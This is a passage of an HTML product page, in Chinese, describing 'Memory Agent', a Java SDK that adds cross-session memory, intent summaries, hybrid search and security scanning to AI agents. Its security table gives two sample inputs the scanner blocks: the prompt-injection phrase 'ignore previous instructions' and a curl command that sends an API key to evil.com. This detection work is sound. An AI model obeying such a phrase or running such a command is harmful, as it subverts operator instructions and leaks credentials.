    border-top: 1px solid var(--gray-200);
    margin-top: 80px;
  }
</style>
</head>
<body>

<!-- ===== 封面 ===== -->
<div class="hero">
  <h1>Memory Agent</h1>
  <p class="subtitle">AI Agent 的记忆中间件</p>
  <p class="desc">为 AI Agent 提供多轮对话记忆、用户画像、意图理解、语义检索、安全防护等全套记忆能力的 Java SDK。零配置即可获得完整功能。</p>
  <div class="meta">
    <span class="badge">纯 Java 17 SDK</span>
    <span class="badge">零框架依赖</span>
    <span class="badge">9,500+ 行代码</span>
    <span class="badge">SPI 可插拔架构</span>
  </div>
</div>

<div class="container">

<!-- ===== 一句话价值 ===== -->
<div class="value-prop">
  <p class="lead">
    让 AI Agent <em>"记住"</em> 用户 —— 跨会话保持上下文一致性。<br>
    应用方只需提供 LLM apiKey，<em>所有记忆能力自动就绪</em>。
  </p>
</div>

<!-- ===== 项目数据 ===== -->
<div class="section">
  <h2 class="section-title">项目规模</h2>
  <div class="stats">
    <div class="stat-card blue">
      <div class="num">4</div>
      <div class="label">Maven 模块</div>
    </div>
    <div class="stat-card green">
      <div class="num">81<span class="unit">个</span></div>
      <div class="label">Java 源文件</div>
    </div>
    <div class="stat-card purple">
      <div class="num">9,500<span class="unit">+</span></div>
      <div class="label">行代码</div>
    </div>
    <div class="stat-card orange">
      <div class="num">6</div>
      <div class="label">SPI 扩展接口</div>
    </div>
  </div>
  <div class="stats">
    <div class="stat-card cyan">
      <div class="num">14</div>
      <div class="label">数据模型</div>
    </div>
    <div class="stat-card indigo">
      <div class="num">35<span class="unit">+</span></div>
      <div class="label">公开 API 方法</div>
    </div>
    <div class="stat-card blue">
      <div class="num">4</div>
      <div class="label">数据库表</div>
    </div>
    <div class="stat-card green">
      <div class="num">15</div>
      <div class="label">子系统组件</div>
    </div>
  </div>
</div>

<!-- ===== 解决什么问题 ===== -->
<div class="section">
  <h2 class="section-title rose">解决的痛点</h2>
  <div class="compare">
    <div class="col old">
      <h3>&#10060; 没有 Memory Agent 时</h3>
      <ul style="list-style:none; padding:0; font-size:14px; color:var(--gray-700);">
        <li style="padding:8px 0; border-bottom:1px solid var(--gray-100);">&#10060; LLM 每次对话都是"失忆"状态，不知道用户之前说了什么</li>
        <li style="padding:8px 0; border-bottom:1px solid var(--gray-100);">&#10060; 多轮对话后 Token 爆炸，Context Window 溢出</li>
        <li style="padding:8px 0; border-bottom:1px solid var(--gray-100);">&#10060; 用户改了偏好（如从 MySQL 改 PostgreSQL），Agent 还在说旧信息</li>
        <li style="padding:8px 0; border-bottom:1px solid var(--gray-100);">&#10060; 长期积累后记忆只增不减，低价值信息挤占 Prompt 空间</li>
        <li style="padding:8px 0;">&#10060; 恶意用户注入提示词攻击，Agent 被操控</li>
      </ul>
    </div>
    <div class="col new">
      <h3>&#9989; 接入 Memory Agent 后</h3>
      <ul style="list-style:none; padding:0; font-size:14px; color:var(--gray-700);">
        <li style="padding:8px 0; border-bottom:1px solid var(--gray-100);">&#9989; 跨会话保持用户记忆，Agent 始终了解用户背景</li>
        <li style="padding:8px 0; border-bottom:1px solid var(--gray-100);">&#9989; 三阶段上下文压缩，自动管理 Token 窗口</li>
        <li style="padding:8px 0; border-bottom:1px solid var(--gray-100);">&#9989; LLM 驱动的冲突检测，自动合并/替换矛盾信息</li>
        <li style="padding:8px 0; border-bottom:1px solid var(--gray-100);">&#9989; 时间衰减 + 频率评分，低价值记忆自动归档</li>
        <li style="padding:8px 0;">&#9989; 三层安全扫描：不可见字符 + 提示注入 + 数据泄露</li>
      </ul>
    </div>
  </div>
</div>

<!-- ===== 完整能力矩阵 ===== -->
<div class="section">
  <h2 class="section-title">系统完整能力</h2>
  <p class="section-desc">以下能力全部内置，提供 LLM apiKey 后自动就绪，无需逐个配置。</p>
  <div class="capability-grid">

    <div class="cap-card">
      <div class="cap-icon">&#128172;</div>
      <h4>多轮对话管理</h4>
      <p class="cap-desc">多用户多会话隔离，按 userId 管理。会话自动创建/关闭，消息持久化。冻结快照机制保护 LLM Prefix Cache。</p>
      <div style="margin-top:8px;"><span class="tag tag-core">核心基础</span></div>
    </div>

    <div class="cap-card purple">
      <div class="cap-icon">&#129504;</div>
      <h4>LLM 意图理解</h4>
      <p class="cap-desc">调用大模型从多轮对话中提取核心意图、关键主题、待办事项、情感基调。结构化输出 IntentSummary。支持连续增量总结。</p>
      <div style="margin-top:8px;"><span class="tag tag-intelligence">智能理解</span></div>
    </div>

    <div class="cap-card green">
      <div class="cap-icon">&#128100;</div>
      <h4>用户画像</h4>
      <p class="cap-desc">跨会话持久化用户信息。自动从对话中提取用户偏好、技术栈、项目背景等。注入每轮对话作为 LLM 上下文。</p>
      <div style="margin-top:8px;"><span class="tag tag-memory">记忆管理</span></div>
    </div>

    <div class="cap-card cyan">
      <div class="cap-icon">&#128269;</div>
      <h4>混合语义检索</h4>
      <p class="cap-desc">写入时自动向量化 + 关键词索引。搜索时向量语义匹配 + BM25 关键词匹配，RRF 融合排序。支持记忆和归档记忆搜索。</p>
      <div style="margin-top:8px;"><span class="tag tag-infra">检索能力</span></div>
    </div>

    <div class="cap-card">
      <div class="cap-icon">&#9889;</div>
      <h4>自动记忆提取</h4>
      <p class="cap-desc">LLM 总结对话后自动分析提取值得记忆的信息，经安全扫描 + 去重 + 置信度过滤后写入存储。无需手动 addMemory。</p>
      <div style="margin-top:8px;"><span class="tag tag-intelligence">智能理解</span></div>
    </div>

    <div class="cap-card rose">
      <div class="cap-icon">&#128737;</div>
      <h4>记忆冲突检测</h4>
      <p class="cap-desc">LLM 驱动的新旧记忆矛盾检测。自动识别矛盾/更新/重复/补充四种关系，执行替换/合并/丢弃/保留。支持同步和异步模式。</p>
      <div style="margin-top:8px;"><span class="tag tag-safety">安全智能</span></div>
    </div>

    <div class="cap-card green">
      <div class="cap-icon">&#128230;</div>
      <h4>分层记忆架构</h4>
      <p class="cap-desc">CORE / ARCHIVED / RAW 三级记忆。CORE 层始终注入 Prompt，ARCHIVED 通过语义搜索按需召回。衰退记忆自动降级。</p>
      <div style="margin-top:8px;"><span class="tag tag-memory">记忆管理</span></div>
    </div>

    <div class="cap-card green">
      <div class="cap-icon">&#128200;</div>
      <h4>记忆衰退与淘汰</h4>
      <p class="cap-desc">时间衰减 + 访问频率 + 最近访问综合评分。低分记忆自动降级到 ARCHIVED 层。高重要性记忆受保护。定时后台运行。</p>
      <div style="margin-top:8px;"><span class="tag tag-memory">记忆管理</span></div>
    </div>

    <div class="cap-card indigo">
      <div class="cap-icon">&#128202;</div>
      <h4>重要性自学习</h4>
      <p class="cap-desc">跟踪每条记忆的检索频率。每 5 次检索自动 +0.05 重要性评分。高频记忆获得更高评分，防止被衰退淘汰。</p>
      <div style="margin-top:8px;"><span class="tag tag-observe">自优化</span></div>
    </div>

    <div class="cap-card purple">
      <div class="cap-icon">&#127919;</div>
      <h4>增量意图推导</h4>
      <p class="cap-desc">每轮对话实时推导增量意图变化，识别用户目的的细微转变。结合 LLM 理解 + 规则兜底双重保障。结果挂载到 TurnContext。</p>
      <div style="margin-top:8px;"><span class="tag tag-intelligence">智能理解</span></div>
    </div>

    <div class="cap-card">
      <div class="cap-icon">&#128259;</div>
      <h4>上下文压缩</h4>
      <p class="cap-desc">三阶段管线：工具输出裁剪 → 头尾保护 → LLM 中间摘要。自动管理 Token 窗口，防止 Context 溢出。</p>
      <div style="margin-top:8px;"><span class="tag tag-core">核心基础</span></div>
    </div>

    <div class="cap-card rose">
      <div class="cap-icon">&#128736;</div>
      <h4>三层安全扫描</h4>
      <p class="cap-desc">不可见 Unicode 字符检测 → 提示注入正则匹配 → 数据泄露/后门模式匹配。所有记忆写入和内容总结前自动扫描。</p>
      <div style="margin-top:8px;"><span class="tag tag-safety">安全防护</span></div>
    </div>

    <div class="cap-card indigo">
      <div class="cap-icon">&#9881;</div>
      <h4>自动管道编排</h4>
      <p class="cap-desc">processUserMessage() 自动触发后台总结；recordAssistantMessage() 自动触发后台压缩。应用方只需调两个方法。</p>
      <div style="margin-top:8px;"><span class="tag tag-observe">自优化</span></div>
    </div>

    <div class="cap-card indigo">
      <div class="cap-icon">&#128202;</div>
      <h4>性能指标监控</h4>
      <p class="cap-desc">内置 Metrics 收集器：写入/搜索/总结/衰退延迟和计数，搜索命中率，冲突分布。不可变快照 API，零 GC 压力。</p>
      <div style="margin-top:8px;"><span class="tag tag-observe">可观测</span></div>
    </div>

    <div class="cap-card cyan">
      <div class="cap-icon">&#128274;</div>
      <h4>可插拔存储</h4>
      <p class="cap-desc">SPI + ServiceLoader 机制。内置 InMemory 默认实现；JDBC 模块支持 MySQL 持久化（4 张表）。可扩展 Redis / MongoDB 等。</p>
      <div style="margin-top:8px;"><span class="tag tag-infra">基础设施</span></div>
    </div>

  </div>
</div>

<!-- ===== 极简接入 ===== -->
<div class="section">
  <h2 class="section-title success">极简接入：3 行代码</h2>
  <div class="card">
    <h3>纯 Java 项目</h3>
    <pre><span class="comment">// 1. 创建 Agent（提供 apiKey，所有能力自动就绪）</span>
<span class="keyword">MemoryAgent</span> agent = <span class="keyword">MemoryAgent</span>.builder()
    .config(<span class="keyword">MemoryAgentConfig</span>.builder()
        .llmApiKey(<span class="string">"sk-xxx"</span>)
        .build())
    .build();

<span class="comment">// 2. 用户发消息（自动：记录消息 + 加载记忆 + 推导意图 + 后台总结）</span>
<span class="keyword">TurnContext</span> ctx = agent.processUserMessage(<span class="string">"session-001"</span>, <span class="string">"我想构建订单管理 API"</span>);

<span class="comment">// 3. 拿到上下文前缀，拼到你的 LLM Prompt 前面</span>
<span class="keyword">String</span> promptPrefix = ctx.getMemoryContextPrefix();</pre>
  </div>

  <div class="card">
    <h3>Spring Boot 项目</h3>
    <pre><span class="comment"># application.yml —— 只需这些配置</span>
<span class="keyword">memory-agent</span>:
  <span class="keyword">llm</span>:
    <span class="keyword">api-key</span>: <span class="string">${OPENAI_API_KEY}</span>
    <span class="keyword">model</span>: <span class="string">gpt-4o-mini</span></pre>
    <pre><span class="annotation">@Autowired</span>
<span class="keyword">private</span> MemoryAgent memoryAgent;  <span class="comment">// 直接注入，所有能力自动就绪</span></pre>
  </div>
</div>

<!-- ===== 架构设计 ===== -->
<div class="section">
  <h2 class="section-title purple">系统架构</h2>

  <div class="arch-diagram">
    <pre>
<strong>                            Memory Agent 架构图</strong>

  +----------------------------------------------------------------------+
  |                           调用方（AI Agent / 应用）                       |
  +----------------------------------------------------------------------+
  |                                                                        |
  |                     MemoryAgent（统一门面）                              |
  |                                                                        |
  |   +------------+  +-----------+  +----------+  +----------+            |
  |   | 会话管理   |  | 记忆 CRUD |  | 意图总结 |  | 上下文压缩|            |
  |   | Conversation| | Curated  |  | Intent   |  | Context   |            |
  |   | Manager    |  | Memory   |  | Summ.    |  | Compressor|            |
  |   |            |  | Manager  |  | Engine   |  |           |            |
  |   +------------+  +-----+-----+  +----+-----+  +----------+            |
  |                         |               |                               |
  |   +------------+  +-----+-----+  +------+------+  +----------+          |
  |   | 安全扫描   |  | 冲突检测  |  | 记忆提取    |  | 分层管理  |          |
  |   | Security  |  | Conflict |  | Memory     |  | Tier      |          |
  |   | Scanner   |  | Detector |  | Extractor  |  | Manager   |          |
  |   +------------+  +-----------+  +------------+  +----------+          |
  |                                                                        |
  |   +-----------+ +----------+ +---------+ +----------+ +-----------+    |
  |   | 语义搜索  | | 混合检索 | | 衰退引擎| | 重要性   | | 自动管道  |    |
  |   | Embedding | | Hybrid   | | Decay   | | 学习     | | Pipeline  |    |
  |   | + Vector  | | Search   | | Engine  | | Relevance| | Executor  |    |
  |   +-----------+ +----------+ +---------+ +----------+ +-----------+    |
  |                                                                        |
  |   +-----------+ +----------+ +-----------+                             |
  |   | 增量意图  | | 指标收集 | | 冻结快照   |                             |
  |   | Incremental| | Metrics | | Snapshot  |                             |
  |   | Intent    | | Collector| | Manager   |                             |
  |   +-----------+ +----------+ +-----------+                             |
  +----------------------------------------------------------------------+
  |                          SPI 可插拔层                                   |
  |                                                                        |
  |  +------------------+ +------------------+ +---------------------+      |
  |  | MemoryStorage    | | IntentSummarizer | | EmbeddingService    |      |
  |  | InMemory / MySQL | | OpenAI / Claude  | | Simple / OpenAI     |      |
  |  +------------------+ +------------------+ +---------------------+      |
  |                                                                        |
  |  +------------------+ +------------------+                             |
  |  | VectorStore      | | KeywordSearch    |                             |
  |  | InMemory / Milvus| | InMemory / ES    |                             |
  |  +------------------+ +------------------+                             |
  +----------------------------------------------------------------------+</pre>
  </div>
</div>

<!-- ===== 分层记忆 ===== -->
<div class="section">
  <h2 class="section-title success">分层记忆架构</h2>
  <p class="section-desc">所有记忆自动分为三层，CORE 层始终注入 Prompt，ARCHIVED 通过语义搜索按需召回，RAW 保留原始记录。</p>

  <div class="tier-diagram">
    <div class="tier-layer tier-core">
      <div class="tier-name">L1 : CORE — 核心记忆</div>
      <div class="tier-desc">用户画像 + 最近的 Agent 笔记。captureSnapshot() 只取这一层。始终注入 LLM Prompt。</div>
    </div>
    <div class="tier-arrow">&#8595; 衰退评分 &lt; 阈值 &#8595; &#160;&#160;&#160;&#8593; promoteMemory() 手动提升 &#8593;</div>
    <div class="tier-layer tier-archived">
      <div class="tier-name">L2 : ARCHIVED — 归档记忆</div>
      <div class="tier-desc">衰退降级的记忆、手动归档的记忆。不占 Prompt 空间，通过语义搜索找回。</div>
    </div>
    <div class="tier-arrow">&#8595; 按需检索 &#8595;</div>
    <div class="tier-layer tier-raw">
      <div class="tier-name">L3 : RAW — 原始记录</div>
      <div class="tier-desc">原始对话消息。可选检索。</div>
    </div>
  </div>

  <div class="card" style="margin-top:20px;">
    <h3>联动机制</h3>
    <table>
      <thead><tr><th>联动</th><th>说明</th></tr></thead>
      <tbody>
        <tr><td>记忆衰退 &rarr; 分层</td><td>低分记忆自动从 CORE 降级到 ARCHIVED，不删除数据</td></tr>
        <tr><td>重要性自学习 &rarr; 衰退</td><td>高频检索的记忆获得更高评分，0.8+ 的记忆受保护不被淘汰</td></tr>
        <tr><td>语义搜索 &rarr; 归档</td><td>ARCHIVED 层记忆可通过语义搜索找回，提升后回到 CORE 层</td></tr>
        <tr><td>冲突检测 &rarr; 写入</td><td>新记忆写入前自动检测与已有记忆的矛盾，合并或替换</td></tr>
        <tr><td>自动提取 &rarr; 写入</td><td>LLM 总结后自动提取值得记忆的信息，安全扫描 + 去重后写入</td></tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== 自动管道 ===== -->
<div class="section">
  <h2 class="section-title cyan">自动管道：两步式交互模型</h2>
  <p class="section-desc">应用方只需两个方法调用，内部自动编排总结、记忆提取、压缩。</p>

  <div class="flow-box">
    <pre><strong>一轮完整对话的内部流程</strong>

  <strong>用户发消息</strong>
    |
    v
  processUserMessage(sessionId, content)
    |-- 1. 记录用户消息
    |-- 2. 加载冻结记忆快照（CORE 层）
    |-- 3. 加载用户画像
    |-- 4. 获取最近意图总结
    |-- 5. 获取消息列表
    |-- 6. 检查是否需要总结
    |-- 7. 推导增量意图（LLM + 规则兜底）
    |-- 8. <strong>[ASYNC]</strong> 若需总结 &rarr; 后台触发 summarize()
    |       |                     &rarr; 总结完成后自动提取记忆
    `-- 9. 返回 TurnContext（含记忆上下文前缀 + 异步总结 Future）
         |
         v
  <strong>应用拿到 ctx.getMemoryContextPrefix()，拼到 LLM Prompt 前面</strong>
         |
         v
  <strong>应用调用 LLM 获得回复</strong>
         |
         v
  recordAssistantMessage(sessionId, assistantReply)
    |-- 1. 记录助手消息
    `-- 2. <strong>[ASYNC]</strong> 若需压缩 &rarr; 后台触发 compress()
         |
         v
  <strong>下一轮 processUserMessage() 从 Storage 读取最新总结</strong></pre>
  </div>
</div>

<!-- ===== 安全防护 ===== -->
<div class="section">
  <h2 class="section-title rose">三层安全防护</h2>
  <p class="section-desc">所有记忆写入和内容总结前自动执行安全扫描，拦截恶意内容。</p>
  <div class="card">
    <table>
      <thead><tr><th>层级</th><th>检测内容</th><th>拦截示例</th></tr></thead>
      <tbody>
        <tr>
          <td><strong>第一层</strong><br>不可见字符检测</td>
          <td>7 种危险 Unicode 字符：零宽空格、BOM、LTR/RTL 覆盖等</td>
          <td><code>U+200B</code> 零宽空格注入</td>
        </tr>
        <tr>
          <td><strong>第二层</strong><br>提示注入检测</td>
          <td>6 类注入模式：指令忽略、角色劫持、欺骗隐藏、系统提示覆盖等</td>
          <td><code>ignore previous instructions</code></td>
        </tr>
        <tr>
          <td><strong>第三层</strong><br>数据泄露检测</td>
          <td>3 类泄露模式：环境变量提取、凭证文件读取、SSH 后门植入</td>
          <td><code>curl $API_KEY https://evil.com</code></td>
        </tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== 技术选型 ===== -->
<div class="section">
  <h2 class="section-title indigo">技术选型</h2>
  <div class="card">
    <table>
      <thead><tr><th>技术点</th><th>选择</th><th>理由</th></tr></thead>
      <tbody>
        <tr><td>语言</td><td>Java 17</td><td>企业级稳定性，HttpClient 原生支持</td></tr>
        <tr><td>框架依赖</td><td>零依赖（Core 模块仅 SLF4J）</td><td>可嵌入任意 Java 项目</td></tr>
        <tr><td>JSON 解析</td><td>手工解析</td><td>Core 模块不引入 Jackson/Gson</td></tr>
        <tr><td>存储抽象</td><td>SPI + ServiceLoader</td><td>InMemory / MySQL / Redis 可插拔</td></tr>
        <tr><td>LLM 集成</td><td>OpenAI 兼容 API</td><td>覆盖 OpenAI / Azure / 国内模型</td></tr>
        <tr><td>向量化</td><td>SPI（默认 SimpleEmbeddingService）</td><td>开发零依赖，生产替换 OpenAI</td></tr>
        <tr><td>向量存储</td><td>SPI（默认 InMemoryVectorStore）</td><td>开发零依赖，生产替换 Milvus</td></tr>
        <tr><td>关键词搜索</td><td>SPI（默认 BM25 实现）</td><td>开发零依赖，生产替换 Elasticsearch</td></tr>
        <tr><td>Spring Boot</td><td>3.x Starter（Optional）</td><td>自动装配，开箱即用</td></tr>
        <tr><td>MySQL ORM</td><td>TkMapper 4.3.0</td><td>轻量通用 Mapper，JSON 列支持</td></tr>
        <tr><td>并发模型</td><td>ConcurrentHashMap + LongAdder</td><td>高并发低竞争，不可变值对象天然线程安全</td></tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== SPI 扩展 ===== -->
<div class="section">
  <h2 class="section-title">SPI 可插拔体系</h2>
  <p class="section-desc">6 个 SPI 接口，默认实现零依赖开箱即用，生产环境可替换为真实基础设施。</p>
  <div class="card">
    <table>
      <thead><tr><th>SPI 接口</th><th>职责</th><th>默认实现</th><th>生产替换</th></tr></thead>
      <tbody>
        <tr>
          <td><code>MemoryStorage</code></td>
          <td>数据持久化</td>
          <td><code>InMemoryMemoryStorage</code></td>
          <td>MySQL (TkMapper) / Redis / MongoDB</td>
        </tr>
        <tr>
          <td><code>IntentSummarizer</code></td>
          <td>LLM 总结 + 记忆提取 + 冲突检测</td>
          <td><code>OpenAIIntentSummarizer</code></td>
          <td>Claude / Gemini / 本地模型</td>
        </tr>
        <tr>
          <td><code>EmbeddingService</code></td>
          <td>文本向量化</td>
          <td><code>SimpleEmbeddingService</code> (TF-IDF)</td>
          <td>OpenAI / Spring AI</td>
        </tr>
        <tr>
          <td><code>VectorStore</code></td>
          <td>向量存储与检索</td>
          <td><code>InMemoryVectorStore</code></td>
          <td>Milvus / Pinecone / Weaviate</td>
        </tr>
        <tr>
          <td><code>KeywordSearchService</code></td>
          <td>关键词搜索 (BM25)</td>
          <td><code>InMemoryKeywordSearchService</code></td>
          <td>Elasticsearch / Meilisearch</td>
        </tr>
        <tr>
          <td><code>MemoryStorageProvider</code></td>
          <td>存储工厂 (ServiceLoader)</td>
          <td><code>InMemoryMemoryStorageProvider</code></td>
          <td>&mdash;</td>
        </tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== 模块结构 ===== -->
<div class="section">
  <h2 class="section-title">模块结构</h2>
  <div class="module-grid">
    <div class="module-card">
      <h3 style="color:var(--primary);">memory-agent-core</h3>
      <div class="module-meta">62 个 Java 文件 &mdash; 纯 Java SDK，零框架依赖</div>
      <ul>
        <li><strong>config/</strong> &mdash; 配置对象（调优参数）</li>
        <li><strong>model/</strong> &mdash; 14 个不可变数据模型</li>
        <li><strong>spi/</strong> &mdash; 6 个 SPI 接口 + 6 个默认实现</li>
        <li><strong>memory/</strong> &mdash; 记忆管理（CRUD + 冲突 + 分层 + 衰退 + 检索 + 指标）</li>
        <li><strong>summary/</strong> &mdash; 意图总结 + 自动记忆提取</li>
        <li><strong>conversation/</strong> &mdash; 会话管理</li>
        <li><strong>compression/</strong> &mdash; 三阶段上下文压缩</li>
        <li><strong>intent/</strong> &mdash; 增量意图推导</li>
        <li><strong>security/</strong> &mdash; 三层安全扫描</li>
        <li><strong>exception/</strong> &mdash; 6 个自定义异常</li>
      </ul>
    </div>
    <div class="module-card">
      <h3 style="color:var(--success);">memory-agent-jdbc-storage</h3>
      <div class="module-meta">17 个 Java 文件 &mdash; MySQL 持久化存储后端</div>
      <ul>
        <li><strong>entity/</strong> &mdash; 4 个 TkMapper Entity (@Table + getter/setter)</li>
        <li><strong>mapper/</strong> &mdash; 4 个 Mapper (extends Mapper + 自定义 @Select)</li>
        <li><strong>handler/</strong> &mdash; JSON TypeHandler</li>
        <li><strong>converter/</strong> &mdash; EntityConverter (领域模型 &harr; Entity + JSON)</li>
        <li><strong>autoconfigure/</strong> &mdash; Spring Boot 自动装配</li>
        <li><strong>spi/</strong> &mdash; SPI 注册（优先级最高）</li>
      </ul>
    </div>
    <div class="module-card">
      <h3 style="color:var(--purple);">memory-agent-spring-boot-starter</h3>
      <div class="module-meta">2 个 Java 文件 &mdash; Spring Boot 3.x 自动装配</div>
      <ul>
        <li><strong>MemoryAgentProperties</strong> &mdash; @ConfigurationProperties</li>
        <li><strong>MemoryAgentAutoConfiguration</strong> &mdash; 自动装配 + SPI 注入</li>
        <li>自定义 Bean 通过 @ConditionalOnMissingBean 自动替换默认实现</li>
      </ul>
    </div>
    <div class="module-card">
      <h3 style="color:var(--warning);">memory-agent-examples</h3>
      <div class="module-meta">9 个 Java 文件 &mdash; 使用示例</div>
      <ul>
        <li><strong>PureJavaExample</strong> &mdash; 纯 Java SDK 完整示例</li>
        <li><strong>ChatService</strong> &mdash; Web 服务集成示例</li>
        <li>覆盖：基础使用、语义搜索、冲突检测、衰退、混合检索等</li>
      </ul>
    </div>
  </div>
</div>

<!-- ===== 线程模型 ===== -->
<div class="section">
  <h2 class="section-title cyan">线程安全设计</h2>
  <div class="card">
    <table>
      <thead><tr><th>组件</th><th>线程安全机制</th></tr></thead>
      <tbody>
        <tr><td>InMemoryMemoryStorage</td><td>ConcurrentHashMap + compute() 原子操作</td></tr>
        <tr><td>sessionSnapshots</td><td>ConcurrentHashMap</td></tr>
        <tr><td>summarizationInProgress</td><td>ConcurrentHashMap.newKeySet()，防止同一 session 重复总结</td></tr>
        <tr><td>pipelineExecutor</td><td>daemon 单线程执行器 (auto-pipeline)，后台总结 + 压缩</td></tr>
        <tr><td>conflictExecutor</td><td>daemon 单线程执行器 (conflict-detection)，ASYNC 冲突检测</td></tr>
        <tr><td>decayEngine</td><td>SingleThreadScheduledExecutor (memory-decay-engine)</td></tr>
        <tr><td>MemoryMetricsCollector</td><td>LongAdder + ConcurrentHashMap，零 GC 压力</td></tr>
        <tr><td>RelevanceTracker</td><td>ConcurrentHashMap</td></tr>
        <tr><td>InMemoryVectorStore</td><td>ConcurrentHashMap</td></tr>
        <tr><td>InMemoryKeywordSearchService</td><td>ConcurrentHashMap</td></tr>
        <tr><td>MemoryEntry / TurnContext 等</td><td>不可变值对象，天然线程安全</td></tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== API 总览 ===== -->
<div class="section">
  <h2 class="section-title">核心 API 总览</h2>

  <div class="card">
    <h3>会话管理</h3>
    <table>
      <thead><tr><th>方法</th><th>说明</th></tr></thead>
      <tbody>
        <tr><td><code>createSession(userId, source)</code></td><td>创建会话 + 捕获冻结记忆快照</td></tr>
        <tr><td><code>closeSession(sessionId)</code></td><td>关闭会话（自动触发意图总结 + 清理缓存）</td></tr>
        <tr><td><code>getSession(sessionId)</code></td><td>获取会话信息</td></tr>
        <tr><td><code>listSessions(userId)</code></td><td>列出用户所有会话</td></tr>
      </tbody>
    </table>
  </div>

  <div class="card">
    <h3>对话 &amp; 管道</h3>
    <table>
      <thead><tr><th>方法</th><th>说明</th></tr></thead>
      <tbody>
        <tr><td><code>processUserMessage(sessionId, content)</code></td><td>一站式处理：记录消息 + 加载记忆 + 推导意图 + <strong>自动后台总结</strong></td></tr>
        <tr><td><code>recordAssistantMessage(sessionId, content)</code></td><td>记录助手回复 + <strong>自动后台压缩</strong></td></tr>
        <tr><td><code>getMessages(sessionId)</code></td><td>获取完整对话记录</td></tr>
        <tr><td><code>getRecentMessages(sessionId, limit)</code></td><td>获取最近 N 条消息</td></tr>
      </tbody>
    </table>
  </div>

  <div class="card">
    <h3>记忆管理</h3>
    <table>
      <thead><tr><th>方法</th><th>说明</th></tr></thead>
      <tbody>
        <tr><td><code>addMemory(userId, content, type)</code></td><td>添加记忆（自动：安全扫描 + 冲突检测 + 向量化 + 关键词索引）</td></tr>
        <tr><td><code>getMemories(userId, type)</code></td><td>获取指定类型记忆列表</td></tr>
        <tr><td><code>removeMemory(userId, entryId)</code></td><td>删除记忆（同步清理向量/索引/跟踪）</td></tr>
        <tr><td><code>getUserProfile(userId)</code></td><td>获取跨会话用户画像</td></tr>
        <tr><td><code>searchMemories(userId, query, topK)</code></td><td>混合检索记忆（语义 + 关键词 RRF 融合）</td></tr>
        <tr><td><code>archiveMemory(userId, entryId)</code></td><td>归档记忆（CORE &rarr; ARCHIVED）</td></tr>
        <tr><td><code>promoteMemory(userId, entryId)</code></td><td>提升记忆（ARCHIVED &rarr; CORE）</td></tr>
        <tr><td><code>updateMemoryImportance(userId, entryId, score)</code></td><td>设置记忆重要性评分</td></tr>
      </tbody>
    </table>
  </div>

  <div class="card">
    <h3>意图 &amp; 总结 &amp; 压缩</h3>
    <table>
      <thead><tr><th>方法</th><th>说明</th></tr></thead>
      <tbody>
        <tr><td><code>summarize(sessionId)</code></td><td>同步执行意图总结 + 自动记忆提取</td></tr>
        <tr><td><code>extractMemories(sessionId)</code></td><td>手动触发记忆提取</td></tr>
        <tr><td><code>compress(sessionId, contextWindowTokens)</code></td><td>三阶段上下文压缩</td></tr>
        <tr><td><code>getIntentSummaries(sessionId)</code></td><td>获取会话意图总结列表</td></tr>
        <tr><td><code>getPreviousIncrementalIntent(sessionId)</code></td><td>获取上一轮增量意图</td></tr>
      </tbody>
    </table>
  </div>

  <div class="card">
    <h3>安全 &amp; 运维</h3>
    <table>
      <thead><tr><th>方法</th><th>说明</th></tr></thead>
      <tbody>
        <tr><td><code>scanContent(content)</code></td><td>扫描内容安全性，返回 SecurityScanResult</td></tr>
        <tr><td><code>runDecayCycle(userId)</code></td><td>手动触发衰退评估</td></tr>
        <tr><td><code>getMetrics()</code></td><td>获取性能指标不可变快照</td></tr>
        <tr><td><code>shutdown()</code></td><td>优雅关闭（打印最终指标 + 停止后台线程 + 关闭存储）</td></tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== 数据模型 ===== -->
<div class="section">
  <h2 class="section-title success">核心数据模型</h2>
  <div class="card">
    <table>
      <thead><tr><th>模型</th><th>说明</th><th>关键特性</th></tr></thead>
      <tbody>
        <tr>
          <td><code>MemoryEntry</code></td>
          <td>记忆条目</td>
          <td>不可变值对象，含 tier / importance / accessCount 字段，修改返回新实例</td>
        </tr>
        <tr>
          <td><code>Session</code></td>
          <td>会话</td>
          <td>不可变，状态机：ACTIVE &rarr; CLOSED &rarr; COMPRESSED</td>
        </tr>
        <tr>
          <td><code>ConversationMessage</code></td>
          <td>对话消息</td>
          <td>不可变，支持 USER / ASSISTANT / TOOL / SYSTEM 角色</td>
        </tr>
        <tr>
          <td><code>IntentSummary</code></td>
          <td>意图总结</td>
          <td>coreIntent + keyTopics + actionItems + emotionalTone + fullSummary</td>
        </tr>
        <tr>
          <td><code>TurnContext</code></td>
          <td>单轮上下文</td>
          <td>聚合：消息 + 快照 + 画像 + 总结 + 增量意图 + pendingSummarization Future</td>
        </tr>
        <tr>
          <td><code>IncrementalIntent</code></td>
          <td>增量意图</td>
          <td>实时推导每轮意图变化，结合 LLM 理解 + 规则兜底</td>
        </tr>
        <tr>
          <td><code>ConflictResolution</code></td>
          <td>冲突检测结果</td>
          <td>CONTRADICT / SUPPLEMENT / DUPLICATE / UPDATE 四种类型</td>
        </tr>
        <tr>
          <td><code>VectorSearchResult</code></td>
          <td>搜索结果</td>
          <td>id + score + content + metadata，RRF 融合排序</td>
        </tr>
      </tbody>
    </table>
  </div>
</div>

<!-- ===== MySQL 持久化 ===== -->
<div class="section">
  <h2 class="section-title warning">MySQL 持久化存储</h2>
  <p class="section-desc">内置 JDBC 存储模块，引入依赖 + 配置数据源即可从 InMemory 切换到 MySQL。</p>
  <div class="card">
    <h3>4 张核心表</h3>
    <table>
      <thead><tr><th>表名</th><th>说明</th><th>关键列</th></tr></thead>
      <tbody>
        <tr><td><code>ma_session</code></td><td>会话信息</td><td>userId, source, status, startedAt, endedAt</td></tr>
        <tr><td><code>ma_conversation_message</code></td><td>对话消息</td><td>sessionId, role, content, metadata (JSON)</td></tr>
        <tr><td><code>ma_memory_entry</code></td><td>记忆条目</td><td>userId, content, type, tier, importanceScore, accessCount + 去重索引</td></tr>
        <tr><td><code>ma_intent_summary</code></td><td>意图总结</td><td>sessionId, coreIntent, keyTopics (JSON), actionItems (JSON)</td></tr>
      </tbody>
    </table>
  </div>
  <div class="card">
    <h3>接入方式</h3>
    <pre><span class="comment">&lt;!-- 1. 添加依赖 --&gt;</span>
&lt;<span class="keyword">dependency</span>&gt;
